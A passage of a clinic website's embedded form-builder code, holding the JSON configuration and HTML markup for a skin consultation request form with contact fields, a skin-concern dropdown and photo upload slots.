\u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        